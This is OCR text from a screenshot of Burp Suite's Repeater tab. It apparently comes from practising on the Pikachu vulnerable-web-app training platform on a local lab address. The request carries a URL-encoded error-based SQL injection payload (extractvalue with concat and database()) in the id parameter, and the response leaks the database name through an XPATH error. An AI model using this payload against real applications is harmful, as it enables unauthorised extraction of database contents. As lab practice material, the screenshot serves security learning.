 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
发送 取消 < > 目标: http://192.168.81.135 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=
%31%20%61%6e%64%20%65%78%74%72%61%63%74%76%61%6c%75%65%28%31%2c%63%6f%6e%63%61%74%28%27%7e%27%2c%6
4%61%74%61%62%61%73%65%28%29%29%29 HTTP/1.1
2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36 Edg/98.0.1108.43
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_del.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie:
10 dnt: 1
11 sec-gpc: 1
12 Connection: close
13
14
响应
Pretty 原始 十六进制 Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
INSPECTOR
? Search... 没有匹配
完成 31,190字节 | 8毫秒